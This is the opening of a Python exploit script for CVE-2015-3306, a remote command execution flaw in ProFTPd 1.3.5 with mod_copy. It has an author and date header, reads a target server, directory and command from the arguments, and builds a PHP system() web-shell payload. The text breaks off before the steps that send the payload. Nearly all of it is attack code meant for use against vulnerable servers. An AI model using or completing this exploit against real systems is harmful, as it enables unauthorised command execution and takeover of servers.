 # Title: ProFTPd 1.3.5 Remote Command Execution
# Date : 20/04/2015
# Author: R-73eN
# Software: ProFTPd 1.3.5 with mod_copy
# Tested : Kali Linux 1.06
# CVE : 2015-3306
# Greetz to Vadim Melihow for all the hard work
import socket
import sys
import requests
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
if(len(sys.argv) < 4):
    print '\n Usage : exploit.py server directory cmd'
else:
        server = sys.argv[1] #Vulnerable Server
        directory = sys.argv[2] # Path accessible
        cmd = sys.argv[3] #PHP payload to be executed
        evil = '<?php system("' + cmd + '") ?>'